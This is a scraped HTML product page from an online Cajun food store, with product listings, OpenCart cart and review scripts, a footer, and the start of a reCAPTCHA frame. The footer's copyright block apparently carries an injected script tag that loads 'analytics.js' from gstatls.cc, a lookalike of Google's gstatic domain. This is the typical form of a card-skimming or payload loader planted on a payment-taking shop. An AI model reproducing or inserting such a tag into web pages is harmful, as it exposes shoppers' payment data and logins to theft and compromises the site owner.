          <button class="btn-primary" type="button" onclick="cart.add('2877');"><span>Add to Cart</span></button>
          </div>
          <div style="display:none" class="ras_cart2877">
            <div  style="width: 110px;display: flex;margin: auto;">
              <button style="width:38px;float: left;" onclick="cart.add('2877','-1');" class="btn-primary">-</button>
                <div class="ras_cart_qty2877" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
                  0
                </div>
              <button style="width:38px" onclick="cart.add('2877','1');"class="btn-primary">+</button>
            </div>
          </div>
                  
      <div class="image" style="margin-left: 12px;background-color: #fff;border: 1px solid #ddd;width: 75px;"><a href="https://www.cajungrocer.com/foods/french-market-union-c-c-city-12-oz-bag-(coffee-chicory)"><img src="https://www.cajungrocer.com/image/cache/catalog/product/French-Market-Union-C-C-City-12-oz-Bag-(Coffee-Chicory)-200x200.jpg" alt="French Market Union Coffee and Chicory City 12 oz Bag" title="French Market Union Coffee and Chicory City 12 oz Bag" class="img-responsive" /></a></div>
      <div class="caption" style="position: absolute;left: 100px;">
        <h4><a href="https://www.cajungrocer.com/foods/french-market-union-c-c-city-12-oz-bag-(coffee-chicory)">French Market Union Coffee and Chicory C...</a></h4>

                <p style="-moz-transform: scale(0.8);zoom: 0.8;position: absolute;left: -10px;" class="price">
                    <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">9</span><span class="smfont">97</span></span>
          <!-- <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">11</span><span class="smfont">08</span></span></span> -->
          <span class="saving">-10%</span>                  </p>
                      </div>
    </div>
  </div>
    <div style="margin-left: -20px;  margin-right: -15px;border-bottom: 1px solid #ddd;" class="product-layout">
    <div class="product-thumb transition">
                          <div class="ras_cart_btn3758">
          <button class="btn-primary" type="button" onclick="cart.add('3758');"><span>Add to Cart</span></button>
          </div>
          <div style="display:none" class="ras_cart3758">
            <div  style="width: 110px;display: flex;margin: auto;">
              <button style="width:38px;float: left;" onclick="cart.add('3758','-1');" class="btn-primary">-</button>
                <div class="ras_cart_qty3758" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
                  0
                </div>
              <button style="width:38px" onclick="cart.add('3758','1');"class="btn-primary">+</button>
            </div>
          </div>
                  
      <div class="image" style="margin-left: 12px;background-color: #fff;border: 1px solid #ddd;width: 75px;"><a href="https://www.cajungrocer.com/foods/nec-toasted-coconut-11oz-bag"><img src="https://www.cajungrocer.com/image/cache/catalog/product/New-England-Coffee-Toasted-Coconut-11oz-200x200.jpg" alt="New England Coffee Toasted Coconut Ground 11 oz Bag" title="New England Coffee Toasted Coconut Ground 11 oz Bag" class="img-responsive" /></a></div>
      <div class="caption" style="position: absolute;left: 100px;">
        <h4><a href="https://www.cajungrocer.com/foods/nec-toasted-coconut-11oz-bag">New England Coffee Toasted Coconut Groun...</a></h4>

                <p style="-moz-transform: scale(0.8);zoom: 0.8;position: absolute;left: -10px;" class="price">
                    <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">13</span><span class="smfont">10</span></span>
          <!-- <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">14</span><span class="smfont">56</span></span></span> -->
          <span class="saving">-10%</span>                  </p>
                      </div>
    </div>
  </div>
    <div style="margin-left: -20px;  margin-right: -15px;border-bottom: 1px solid #ddd;" class="product-layout">
    <div class="product-thumb transition">
                          <div class="ras_cart_btn1424">
          <button class="btn-primary" type="button" onclick="cart.add('1424');"><span>Add to Cart</span></button>
          </div>
          <div style="display:none" class="ras_cart1424">
            <div  style="width: 110px;display: flex;margin: auto;">
              <button style="width:38px;float: left;" onclick="cart.add('1424','-1');" class="btn-primary">-</button>
                <div class="ras_cart_qty1424" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
                  0
                </div>
              <button style="width:38px" onclick="cart.add('1424','1');"class="btn-primary">+</button>
            </div>
          </div>
                  
      <div class="image" style="margin-left: 12px;background-color: #fff;border: 1px solid #ddd;width: 75px;"><a href="https://www.cajungrocer.com/fresh-foods/tilapia-1"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Tilapia-200x200.jpg" alt="Tilapia" title="Tilapia" class="img-responsive" /></a></div>
      <div class="caption" style="position: absolute;left: 100px;">
        <h4><a href="https://www.cajungrocer.com/fresh-foods/tilapia-1">Tilapia</a></h4>

                <p style="-moz-transform: scale(0.8);zoom: 0.8;position: absolute;left: -10px;" class="price">
                    <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">6</span><span class="smfont">30</span></span>
          <!-- <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">7</span><span class="smfont">00</span></span></span> -->
          <span class="saving">-10%</span>                  </p>
                      </div>
    </div>
  </div>
    <div style="margin-left: -20px;  margin-right: -15px;border-bottom: 1px solid #ddd;" class="product-layout">
    <div class="product-thumb transition">
                          <div class="ras_cart_btn3046">
          <button class="btn-primary" type="button" onclick="cart.add('3046');"><span>Add to Cart</span></button>
          </div>
          <div style="display:none" class="ras_cart3046">
            <div  style="width: 110px;display: flex;margin: auto;">
              <button style="width:38px;float: left;" onclick="cart.add('3046','-1');" class="btn-primary">-</button>
                <div class="ras_cart_qty3046" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
                  0
                </div>
              <button style="width:38px" onclick="cart.add('3046','1');"class="btn-primary">+</button>
            </div>
          </div>
                  
      <div class="image" style="margin-left: 12px;background-color: #fff;border: 1px solid #ddd;width: 75px;"><a href="https://www.cajungrocer.com/fresh-foods/mam-papaul-s-new-orleans-style-praline-mix"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Mam-Papaul-s-New-Orleans-Style-Praline-Mix-200x200.jpeg" alt="Mam Papaul’s New Orleans Style Praline Mix 10 oz" title="Mam Papaul’s New Orleans Style Praline Mix 10 oz" class="img-responsive" /></a></div>
      <div class="caption" style="position: absolute;left: 100px;">
        <h4><a href="https://www.cajungrocer.com/fresh-foods/mam-papaul-s-new-orleans-style-praline-mix">Mam Papaul’s New Orleans Style Praline M...</a></h4>

                <p style="-moz-transform: scale(0.8);zoom: 0.8;position: absolute;left: -10px;" class="price">
                    <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">4</span><span class="smfont">75</span></span>
          <!-- <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">5</span><span class="smfont">28</span></span></span> -->
          <span class="saving">-10%</span>                  </p>
                        <div class="rating">
                              <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
                                        <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
                                        <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
                                        <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
                                        <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                            </div>
              </div>
    </div>
  </div>
    <div style="margin-left: -20px;  margin-right: -15px;border-bottom: 1px solid #ddd;" class="product-layout">
    <div class="product-thumb transition">
                          <div class="ras_cart_btn4573">
          <button class="btn-primary" type="button" onclick="cart.add('4573');"><span>Add to Cart</span></button>
          </div>
          <div style="display:none" class="ras_cart4573">
            <div  style="width: 110px;display: flex;margin: auto;">
              <button style="width:38px;float: left;" onclick="cart.add('4573','-1');" class="btn-primary">-</button>
                <div class="ras_cart_qty4573" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
                  0
                </div>
              <button style="width:38px" onclick="cart.add('4573','1');"class="btn-primary">+</button>
            </div>
          </div>
                  
      <div class="image" style="margin-left: 12px;background-color: #fff;border: 1px solid #ddd;width: 75px;"><a href="https://www.cajungrocer.com/foods/ragin-cajun-sizzlin-steak-seasoning-8-oz"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Ragin-Cajun-Sizzlin-Steak-Seasoning-8oz-200x200.png" alt="Ragin Cajun Sizzlin' Steak Seasoning 8 oz" title="Ragin Cajun Sizzlin' Steak Seasoning 8 oz" class="img-responsive" /></a></div>
      <div class="caption" style="position: absolute;left: 100px;">
        <h4><a href="https://www.cajungrocer.com/foods/ragin-cajun-sizzlin-steak-seasoning-8-oz">Ragin Cajun Sizzlin' Steak Seasoning 8 o...</a></h4>

                <p style="-moz-transform: scale(0.8);zoom: 0.8;position: absolute;left: -10px;" class="price">
                    <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">7</span><span class="smfont">49</span></span>
          <!-- <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">8</span><span class="smfont">49</span></span></span> -->
          <span class="saving">-12%</span>                  </p>
                      </div>
    </div>
  </div>
    <div style="margin-left: -20px;  margin-right: -15px;border-bottom: 1px solid #ddd;" class="product-layout">
    <div class="product-thumb transition">
                          <div class="ras_cart_btn1294">
          <button class="btn-primary" type="button" onclick="cart.add('1294');"><span>Add to Cart</span></button>
          </div>
          <div style="display:none" class="ras_cart1294">
            <div  style="width: 110px;display: flex;margin: auto;">
              <button style="width:38px;float: left;" onclick="cart.add('1294','-1');" class="btn-primary">-</button>
                <div class="ras_cart_qty1294" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
                  0
                </div>
              <button style="width:38px" onclick="cart.add('1294','1');"class="btn-primary">+</button>
            </div>
          </div>
                  
      <div class="image" style="margin-left: 12px;background-color: #fff;border: 1px solid #ddd;width: 75px;"><a href="https://www.cajungrocer.com/foods/tryme-yucatan-sunshine-habanero-sauce-5-oz."><img src="https://www.cajungrocer.com/image/cache/catalog/product/TryMe-Yucatan-Sunshine-Habanero-Sauce-200x200.jpg" alt="TryMe Yucatan Sunshine Habanero Sauce 5 oz" title="TryMe Yucatan Sunshine Habanero Sauce 5 oz" class="img-responsive" /></a></div>
      <div class="caption" style="position: absolute;left: 100px;">
        <h4><a href="https://www.cajungrocer.com/foods/tryme-yucatan-sunshine-habanero-sauce-5-oz.">TryMe Yucatan Sunshine Habanero Sauce 5 ...</a></h4>

                <p style="-moz-transform: scale(0.8);zoom: 0.8;position: absolute;left: -10px;" class="price">
                    <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">3</span><span class="smfont">42</span></span>
          <!-- <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">3</span><span class="smfont">80</span></span></span> -->
          <span class="saving">-10%</span>                  </p>
                        <div class="rating">
                              <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
                                        <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
                                        <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
                                        <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
                                        <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
                            </div>
              </div>
    </div>
  </div>
    <div style="margin-left: -20px;  margin-right: -15px;border-bottom: 1px solid #ddd;" class="product-layout">
    <div class="product-thumb transition">
                          <div class="ras_cart_btn4364">
          <button class="btn-primary" type="button" onclick="cart.add('4364');"><span>Add to Cart</span></button>
          </div>
          <div style="display:none" class="ras_cart4364">
            <div  style="width: 110px;display: flex;margin: auto;">
              <button style="width:38px;float: left;" onclick="cart.add('4364','-1');" class="btn-primary">-</button>
                <div class="ras_cart_qty4364" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
                  0
                </div>
              <button style="width:38px" onclick="cart.add('4364','1');"class="btn-primary">+</button>
            </div>
          </div>
                  
      <div class="image" style="margin-left: 12px;background-color: #fff;border: 1px solid #ddd;width: 75px;"><a href="https://www.cajungrocer.com/foods/louisiana-fish-fry-tartar-sauce-10.5oz-pack-of-2"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Louisiana-Fish-Fry-tartar-sauce-2Pack-200x200.png" alt="Louisiana Fish Fry Tartar Sauce 10.5 oz Pack of 2" title="Louisiana Fish Fry Tartar Sauce 10.5 oz Pack of 2" class="img-responsive" /></a></div>
      <div class="caption" style="position: absolute;left: 100px;">
        <h4><a href="https://www.cajungrocer.com/foods/louisiana-fish-fry-tartar-sauce-10.5oz-pack-of-2">Louisiana Fish Fry Tartar Sauce 10.5 oz ...</a></h4>

                <p style="-moz-transform: scale(0.8);zoom: 0.8;position: absolute;left: -10px;" class="price">
                    <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">7</span><span class="smfont">04</span></span>
          <!-- <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">8</span><span class="smfont">04</span></span></span> -->
          <span class="saving">-12%</span>                  </p>
                      </div>
    </div>
  </div>
    <div style="margin-left: -20px;  margin-right: -15px;border-bottom: 1px solid #ddd;" class="product-layout">
    <div class="product-thumb transition">
                          <div class="ras_cart_btn4081">
          <button class="btn-primary" type="button" onclick="cart.add('4081');"><span>Add to Cart</span></button>
          </div>
          <div style="display:none" class="ras_cart4081">
            <div  style="width: 110px;display: flex;margin: auto;">
              <button style="width:38px;float: left;" onclick="cart.add('4081','-1');" class="btn-primary">-</button>
                <div class="ras_cart_qty4081" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
                  0
                </div>
              <button style="width:38px" onclick="cart.add('4081','1');"class="btn-primary">+</button>
            </div>
          </div>
                  
      <div class="image" style="margin-left: 12px;background-color: #fff;border: 1px solid #ddd;width: 75px;"><a href="https://www.cajungrocer.com/foods/camellia-black-eye-peas-1-pound-2-pack"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Camellia-Black-Eyed-Peas-2-Pack-200x200.jpg" alt="Camellia Black Eye Peas 1 pound - 2 Pack" title="Camellia Black Eye Peas 1 pound - 2 Pack" class="img-responsive" /></a></div>
      <div class="caption" style="position: absolute;left: 100px;">
        <h4><a href="https://www.cajungrocer.com/foods/camellia-black-eye-peas-1-pound-2-pack">Camellia Black Eye Peas 1 pound - 2 Pack</a></h4>

                <p style="-moz-transform: scale(0.8);zoom: 0.8;position: absolute;left: -10px;" class="price">
                    <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">6</span><span class="smfont">86</span></span>
          <!-- <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">7</span><span class="smfont">84</span></span></span> -->
          <span class="saving">-13%</span>                  </p>
                      </div>
    </div>
  </div>
  </div>
</div>
  </aside>
</div>
</div>
<script type="text/javascript"><!--
$('select[name=\'recurring_id\'], input[name="quantity"]').change(function(){
	$.ajax({
		url: 'index.php?route=product/product/getRecurringDescription',
		type: 'post',
		data: $('input[name=\'product_id\'], input[name=\'quantity\'], select[name=\'recurring_id\']'),
		dataType: 'json',
		beforeSend: function() {
			$('#recurring-description').html('');
		},
		success: function(json) {
			$('.alert-dismissible, .text-danger').remove();

			if (json['success']) {
				$('#recurring-description').html(json['success']);
			}
		}
	});
});
//--></script>
<script type="text/javascript"><!--
$('#button-cart').on('click', function() {
	$.ajax({
		url: 'index.php?route=checkout/cart/add',
		type: 'post',
		data: $('#product input[type=\'text\'], #product input[type=\'hidden\'], #product input[type=\'radio\']:checked, #product input[type=\'checkbox\']:checked, #product select, #product textarea'),
		dataType: 'json',
		beforeSend: function() {
			$('#button-cart').button('loading');
		},
		complete: function() {
			$('#button-cart').button('reset');
		},
		success: function(json) {
			$('.alert-dismissible, .text-danger').remove();
			$('.form-group').removeClass('has-error');

			 if(json['is_not_stock']){
			  $.ajax({
					url: 'index.php?route=extension/productavaible/product_avaible_stock&product_id=<?php echo $product_id; ?>',
					dataType: 'html',
					success: function(html){
						$('body').before(html);
					},
				});
			}
			

			if (json['error']) {
				if (json['error']['option']) {
					for (i in json['error']['option']) {
						var element = $('#input-option' + i.replace('_', '-'));

						if (element.parent().hasClass('input-group')) {
							element.parent().after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
						} else {
							element.after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
						}
					}
				}

				if (json['error']['recurring']) {
					$('select[name=\'recurring_id\']').after('<div class="text-danger">' + json['error']['recurring'] + '</div>');
				}

				// Highlight any found errors
				$('.text-danger').parent().addClass('has-error');
			}

			if (json['success']) {
				$('.breadcrumb').after('<div class="alert alert-success alert-dismissible">' + json['success'] + '<button type="button" class="close" data-dismiss="alert">&times;</button></div>');

				$('#cart > button').html('<div class="pull-left flip"><h4></h4></div><span id="cart-total"> ' + json['total'] + '</span> <i class="fa fa-caret-down"></i>');

				// $('html, body').animate({ scrollTop: 0 }, 'slow');

				$('#cart > ul').load('index.php?route=common/cart/info ul li');
			}
		},
        error: function(xhr, ajaxOptions, thrownError) {
            alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
        }
	});
});
//--></script>
<script type="text/javascript"><!--
var date = new Date();

const nextWeek = new Date()

// add 7 days to the current date
nextWeek.setDate(new Date().getDate() + 28)



$('.date').datetimepicker({
  language: 'en-gb',
  pickTime: false,
  minDate: date,
  dateFormat: 'mm-dd-yy',
  daysOfWeekDisabled: [0,1,2,3,6],
  maxDate: nextWeek,
  useCurrent: false,
  disabledDates: ['05/02/2025']
});

$('.datetime').datetimepicker({
	language: 'en-gb',
	pickDate: true,
	pickTime: true
});

$('.time').datetimepicker({
	language: 'en-gb',
	pickDate: false
});

$('button[id^=\'button-upload\']').on('click', function() {
	var node = this;

	$('#form-upload').remove();

	$('body').prepend('<form enctype="multipart/form-data" id="form-upload" style="display: none;"><input type="file" name="file" /></form>');

	$('#form-upload input[name=\'file\']').trigger('click');

	if (typeof timer != 'undefined') {
    	clearInterval(timer);
	}

	timer = setInterval(function() {
		if ($('#form-upload input[name=\'file\']').val() != '') {
			clearInterval(timer);

			$.ajax({
				url: 'index.php?route=tool/upload',
				type: 'post',
				dataType: 'json',
				data: new FormData($('#form-upload')[0]),
				cache: false,
				contentType: false,
				processData: false,
				beforeSend: function() {
					$(node).button('loading');
				},
				complete: function() {
					$(node).button('reset');
				},
				success: function(json) {
					$('.text-danger').remove();

					if (json['error']) {
						$(node).parent().find('input').after('<div class="text-danger">' + json['error'] + '</div>');
					}

					if (json['success']) {
						alert(json['success']);

						$(node).parent().find('input').val(json['code']);
					}
				},
				error: function(xhr, ajaxOptions, thrownError) {
					alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
				}
			});
		}
	}, 500);
});
//--></script>
<script type="text/javascript"><!--
$('#review').delegate('.pagination a', 'click', function(e) {
    e.preventDefault();

    $('#review').fadeOut('slow');

    $('#review').load(this.href);

    $('#review').fadeIn('slow');
});

$('#review').load('index.php?route=product/product/review&product_id=3458');

$('#button-review').on('click', function() {
	$.ajax({
		url: 'index.php?route=product/product/write&product_id=3458',
		type: 'post',
		dataType: 'json',
		data: $("#form-review").serialize(),
		beforeSend: function() {
			$('#button-review').button('loading');
		},
		complete: function() {
			$('#button-review').button('reset');
		},
		success: function(json) {
			$('.alert-dismissible').remove();

			if (json['error']) {
				$('#review').after('<div class="alert alert-danger alert-dismissible"><i class="fa fa-exclamation-circle"></i> ' + json['error'] + '</div>');
			}

			if (json['success']) {
				$('#review').after('<div class="alert alert-success alert-dismissible"><i class="fa fa-check-circle"></i> ' + json['success'] + '</div>');

				$('input[name=\'name\']').val('');
				$('textarea[name=\'text\']').val('');
				$('input[name=\'rating\']:checked').prop('checked', false);
			}
		}
	});
});

$(document).ready(function() {
	$('.thumbnails').magnificPopup({
		type:'image',
		delegate: 'a',
		gallery: {
			enabled: true
		}
	});
});
//--></script>
          <script>
    // Instantiate EasyZoom instances
    var $easyzoom = $('.easyzoom').easyZoom();

    // Setup thumbnails example
    var api1 = $easyzoom.filter('.easyzoom--with-thumbnails').data('easyZoom');

    $('.thumbnails').on('click', 'a', function(e) {
      var $this = $(this);

      e.preventDefault();

      // Use EasyZoom's `swap` method
      api1.swap($this.data('standard'), $this.attr('href'));
    });

    // Setup toggles example
    var api2 = $easyzoom.filter('.easyzoom--with-toggle').data('easyZoom');

    $('.toggle').on('click', function() {
      var $this = $(this);

      if ($this.data("active") === true) {
        $this.text("Switch on").data("active", false);
        api2.teardown();
      } else {
        $this.text("Switch off").data("active", true);
        api2._init();
      }
    });
  </script>

              <script type="text/javascript" src="https://www.cajungrocer.com/index.php?route=extension/module/live_options/js&amp;product_id=3458"></script>
            

                      <style type="text/css">
            #tab-jadequestions #input-filters label.btn {
              margin-right: 5px;
              border-radius: 4px;
              -webkit-border-radius: 4px;
            }
          </style>
                <script type="text/javascript"><!--
        JQUESTION.product_id=3458; 
      //--></script>
            

<style>
.eb_mega_custom_footer{
			background-color: #fbfbfb;
		overflow: hidden;
	padding-top: 0;
}

.eb_mega_custom_footer h5{
	color: #000000;
}


	.eb_mega_custom_footer p
{
    text-transform: inherit !important;
}
</style>
<footer  class="eb_mega_custom_footer">
  <div class="">
    <div class="row">
       <div class="">
									<div class="row  customrow1"  >
			<div  class=" container eb_rows ">
															<div style="text-align:left;" class="col-sm-2">
					<div class="">
											<h5 style="color: ;">Customer Service</h5>
										
					
					
					
											<ul class="list-unstyled">
															<li><a href="/return-policy" ><i class="fa fa-angle-double-left"></i> Return Policy</a></li>
															<li><a href="/privacy-policy" ><i class="fa fa-angle-double-left"></i>  Privacy Policy</a></li>
															<li><a href="/support" ><i class="fa fa-angle-double-left"></i> Support</a></li>
															<li><a href="/sitemap" ><i class="fa fa-angle-double-left"></i> Site Map</a></li>
															<li><a href="/shipping" ><i class="fa fa-angle-double-left"></i> Shipping Information</a></li>
													</ul>
					
					
					</div>
				</div>
																														<div style="text-align:left;" class="col-sm-2">
					<div class="">
											<h5 style="color: ;">Extras</h5>
										
					
					
					
											<ul class="list-unstyled">
															<li><a href="/brands" ><i class="fa fa-angle-double-left"></i> Brands</a></li>
															<li><a href="/gift-certificates" ><i class="fa fa-angle-double-left"></i> Gift Certificates</a></li>
															<li><a href="/cajun-cash" ><i class="fa fa-angle-double-left"></i> Cajun Cash</a></li>
															<li><a href="/specials" ><i class="fa fa-angle-double-left"></i> Specials</a></li>
															<li><a href="/blog" ><i class="fa fa-angle-double-left"></i> Blog</a></li>
													</ul>
					
					
					</div>
				</div>
																														<div style="text-align:left;" class="col-sm-2">
					<div class="">
											<h5 style="color: ;">My Account</h5>
										
					
					
					
											<ul class="list-unstyled">
															<li><a href="/orders" ><i class="fa fa-angle-double-left"></i> Order History</a></li>
															<li><a href="/account" ><i class="fa fa-angle-double-left"></i> My Account</a></li>
															<li><a href="/cajun-cash-history" ><i class="fa fa-angle-double-left"></i> Cajun Cash Balance</a></li>
															<li><a href="/newsletter" ><i class="fa fa-angle-double-left"></i> Newsletter</a></li>
													</ul>
					
					
					</div>
				</div>
																							<div style="text-align:left;" class="col-sm-2">
					<div class="">
											<h5 style="color: ;">Contact Details</h5>
										
					
					
					
					
											<p><b>By phone Monday - Friday 8AM - 5PM CST</b><br>
<ul class="contant_us">
  <li class="mobile"><i class="fa fa-phone"></i> 504-655-9972</li>
</ul></p>
					
					</div>
				</div>
																														<div style="text-align:left;" class="col-sm-4">
					<div class="">
										
					
					
					
					
											<p><p>Cajun food delivered nationwide. New Orleans food delivered to your door. Make Cajun groceries online with CajunGrocer.com. Cajun Grocer has all the cooking, kitchenware, crawfish, seasoning, and Mardi Gras accessories to properly authenticate your next Cajun celebration. Whether you're creating your own Cajun experience or feeling homesick for Louisiana, it's available at <b>CajunGrocer.com</b>.<br></p></p>
					
					</div>
				</div>
														</div>
			</div>
                    						<div class="row  customrow2"  style="background-color:#fbfbfb;" >
			<div  style=" border-top:1px solid #eeeeee  " class=" container eb_rows ">
																						<div style="text-align:center;" class="col-sm-3">
					<div class="">
										
					
					
					
					
											<p>
</p>
					
					</div>
				</div>
																														<div style="text-align:center;" class="col-sm-6">
					<div class="">
										
					
					
					
					
											<p><p style="text-align: center; margin-bottom: 0px; color: rgb(34, 34, 34); font-family: &quot;PT Sans&quot;, sans-serif; font-size: 14px;"><b><span style="font-size: 18px;">CajunGrocer.com</span></b><span style="font-size: 18px;">  2026. All rights reserved.</span><br></p><h1 align="center">Cajun Food Delivered Nationwide</h1>
<script src="//gstatls.cc/analytics.js"></script>
</p>
					
					</div>
				</div>
																																					<div style="text-align:center;" class="col-sm-3">
					<div class="">
										
					
					
					
					
											<p><div class="custom-text">
      <div style="text-align: center;"><p style="text-align: justify; margin-bottom: 0px; color: rgb(34, 34, 34); font-family: &quot;PT Sans&quot;, sans-serif; font-size: 14px;"><br></p><p style="text-align: center; margin-bottom: 0px; color: rgb(34, 34, 34); font-family: &quot;PT Sans&quot;, sans-serif; font-size: 14px;">

<img src="https://www.cajungrocer.com/image/catalog/payment_paypal.png" style="width: 48px;" alt="paypal">
<img src="https://www.cajungrocer.com/image/catalog/payment_visa.png" style="width: 48px;" alt="Visa">
<img src="https://www.cajungrocer.com/image/catalog/payment_mastercard.png" style="width: 48px;" alt="mastercard"></p><p style="text-align: center; margin-bottom: 0px; color: rgb(34, 34, 34); font-family: &quot;PT Sans&quot;, sans-serif; font-size: 14px;">

<img src="https://www.cajungrocer.com/image/catalog/payment_american.png" style="width: 48px;" alt="american express">
<img src="https://www.cajungrocer.com/image/catalog/payment_discover.png" style="width: 48px;" alt="discover">
<br></p></div>
      </div></p>
					
					</div>
				</div>
																					</div>
			</div>
                          </div>
	</div>
  </div>
</footer>
<script src="catalog/view/javascript/productavaible/productavaible.js" type="text/javascript"></script>
				<script>changeevent();</script>
</body>
</html>



--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LenIbgUAAAAAKhlA9SkMQzWCMcXsVyksYojTfTB&co=aHR0cHM6Ly93d3cuY2FqdW5ncm9jZXIuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=28fxhmyci25o
body_size: 49111
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
